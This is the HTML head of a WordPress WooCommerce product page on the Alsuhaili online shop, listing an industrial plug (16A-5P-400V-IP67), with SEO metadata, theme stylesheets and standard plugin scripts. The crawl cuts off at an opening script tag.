

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alsuhaili.com/shop/industrial-plug-16a-5p-400v-ip67/
body_size: 52023
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.alsuhaili.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v17.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Industrial plug 16A-5P-400V-IP67 - (0152Y6) - Alsuhaili | Online Shopping</title>
	<link rel="canonical" href="https://www.alsuhaili.com/shop/industrial-plug-16a-5p-400v-ip67/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Industrial plug 16A-5P-400V-IP67 - (0152Y6) - Alsuhaili | Online Shopping" />
	<meta property="og:description" content="Industrial plug 16A-5P-400V-IP67" />
	<meta property="og:url" content="https://www.alsuhaili.com/shop/industrial-plug-16a-5p-400v-ip67/" />
	<meta property="og:site_name" content="Alsuhaili | Online Shopping" />
	<meta property="article:publisher" content="https://www.facebook.com/Alsuhaili4TD" />
	<meta property="article:modified_time" content="2021-03-10T12:49:45+00:00" />
	<meta property="og:image" content="https://www.alsuhaili.com/wp-content/uploads/2020/06/013Y6-1.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Alsuhaili4TD" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.alsuhaili.com/#organization","name":"Alsuhaili for Trading & Development","url":"https://www.alsuhaili.com/","sameAs":["https://www.facebook.com/Alsuhaili4TD","https://www.instagram.com/alsuhaili4td","https://www.linkedin.com/company/alsuhaili/mycompany","https://twitter.com/Alsuhaili4TD"],"logo":{"@type":"ImageObject","@id":"https://www.alsuhaili.com/#logo","inLanguage":"en-US","url":"https://www.alsuhaili.com/wp-content/uploads/2021/02/logo.png","contentUrl":"https://www.alsuhaili.com/wp-content/uploads/2021/02/logo.png","width":389,"height":115,"caption":"Alsuhaili for Trading & Development"},"image":{"@id":"https://www.alsuhaili.com/#logo"}},{"@type":"WebSite","@id":"https://www.alsuhaili.com/#website","url":"https://www.alsuhaili.com/","name":"Alsuhaili | Online Shopping","description":"established in 1975 by Sheikh Mohammed Saad Abdullah Alsuhaili","publisher":{"@id":"https://www.alsuhaili.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alsuhaili.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.alsuhaili.com/shop/industrial-plug-16a-5p-400v-ip67/#primaryimage","inLanguage":"en-US","url":"https://www.alsuhaili.com/wp-content/uploads/2020/06/013Y6-1.jpg","contentUrl":"https://www.alsuhaili.com/wp-content/uploads/2020/06/013Y6-1.jpg","width":1000,"height":1000,"caption":"Industrial plug"},{"@type":"WebPage","@id":"https://www.alsuhaili.com/shop/industrial-plug-16a-5p-400v-ip67/#webpage","url":"https://www.alsuhaili.com/shop/industrial-plug-16a-5p-400v-ip67/","name":"Industrial plug 16A-5P-400V-IP67 - (0152Y6) - Alsuhaili | Online Shopping","isPartOf":{"@id":"https://www.alsuhaili.com/#website"},"primaryImageOfPage":{"@id":"https://www.alsuhaili.com/shop/industrial-plug-16a-5p-400v-ip67/#primaryimage"},"datePublished":"2020-06-13T09:07:12+00:00","dateModified":"2021-03-10T12:49:45+00:00","breadcrumb":{"@id":"https://www.alsuhaili.com/shop/industrial-plug-16a-5p-400v-ip67/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.alsuhaili.com/shop/industrial-plug-16a-5p-400v-ip67/"]}]},{"@type":"BreadcrumbList","@id":"https://www.alsuhaili.com/shop/industrial-plug-16a-5p-400v-ip67/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.alsuhaili.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.alsuhaili.com/shop/"},{"@type":"ListItem","position":3,"name":"Industrial plug 16A-5P-400V-IP67 &#8211; (0152Y6)"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alsuhaili | Online Shopping &raquo; Feed" href="https://www.alsuhaili.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alsuhaili | Online Shopping &raquo; Comments Feed" href="https://www.alsuhaili.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alsuhaili | Online Shopping &raquo; Industrial plug 16A-5P-400V-IP67 &#8211; (0152Y6) Comments Feed" href="https://www.alsuhaili.com/shop/industrial-plug-16a-5p-400v-ip67/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.alsuhaili.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.alsuhaili.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.alsuhaili.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.alsuhaili.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<link rel='stylesheet' id='simple-sitemap-css-css' href='https://www.alsuhaili.com/wp-content/plugins/simple-sitemap/lib/assets/css/simple-sitemap.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ywot_style-css' href='https://www.alsuhaili.com/wp-content/plugins/yith-woocommerce-order-tracking/assets/css/ywot_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.alsuhaili.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.alsuhaili.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 50px; height : 50px; } .wvs-style-squared .button-variable-item { min-width : 50px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.alsuhaili.com/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://www.alsuhaili.com/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.alsuhaili.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/bootstrap-light.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/base.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-product-cat-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/int-wpbakery-base.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-single-product-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/woo-page-single-product.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/header-base.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/el-brand.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/page-title.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-slick-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/woo-lib-slick-slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/footer-base.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.alsuhaili.com/wp-content/uploads/2025/07/xts-theme_settings_default-1753273334.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="print-invoices-packing-slip-labels-for-woocommerce_public-js-extra">
/* <![CDATA[ */
var wf_pklist_params_public = {"show_document_preview":"No","document_access_type":"logged_in","is_user_logged_in":"","msgs":{"invoice_number_prompt_free_order":"\u2018Generate invoice for free orders\u2019 is disabled in Invoice settings > Advanced. You are attempting to generate invoice for this free order. Proceed?","creditnote_number_prompt":"Refund in this order seems not having credit number yet. Do you want to manually generate one ?","invoice_number_prompt_no_from_addr":"Please fill the `from address` in the plugin's general settings.","invoice_title_prompt":"Invoice","invoice_number_prompt":"number has not been generated yet. Do you want to manually generate one ?","pop_dont_show_again":false,"request_error":"Request error.","error_loading_data":"Error loading data.","min_value_error":"minimum value should be","generating_document_text":"Generating document...","new_tab_open_error":"Failed to open new tab. Please check your browser settings."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/print-invoices-packing-slip-labels-for-woocommerce/public/js/wf-woocommerce-packing-list-public.js" id="print-invoices-packing-slip-labels-for-woocommerce_public-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.alsuhaili.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/wp-image-zoooom/assets/js/jquery.image_zoom.min.js" id="image_zoooom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="image_zoooom-init-js-extra">
/* <![CDATA[ */
var IZ = {"options":{"lensShape":"square","lensSize":200,"lensBorderSize":1,"lensBorderColour":"#ffffff","borderRadius":0,"cursor":"default","zoomWindowWidth":400,"zoomWindowHeight":360,"zoomWindowOffsetx":10,"borderSize":1,"borderColour":"#888888","zoomWindowShadow":4,"lensFadeIn":500,"lensFadeOut":500,"zoomWindowFadeIn":500,"zoomWindowFadeOut":500,"easingAmount":12,"tint":"true","tintColour":"#ffffff","tintOpacity":0.1000000000000000055511151231257827021181583404541015625},"with_woocommerce":"1","exchange_thumbnails":"1","enable_mobile":"0","woo_categories":"0","woo_slider":"0","enable_surecart":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/wp-image-zoooom/assets/js/image_zoom-init.js" id="image_zoooom-init-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/libs/device.min.js" id="wd-device-library-js"></script>
<script type="text/javascript" id="whp3527front.js4535-js-extra">
/* <![CDATA[ */
var whp_local_data = {"add_url":"https:\/\/www.alsuhaili.com\/wp-admin\/post-new.php?post_type=event","ajaxurl":"https:\/\/www.alsuhaili.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/wp-security-hardening/modules/js/front.js" id="whp3527front.js4535-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.alsuhaili.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alsuhaili.com/wp-json/wp/v2/product/3437" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alsuhaili.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.alsuhaili.com/?p=3437' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alsuhaili.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alsuhaili.com%2Fshop%2Findustrial-plug-16a-5p-400v-ip67%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alsuhaili.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alsuhaili.com%2Fshop%2Findustrial-plug-16a-5p-400v-ip67%2F&#038;format=xml" />
		<script>
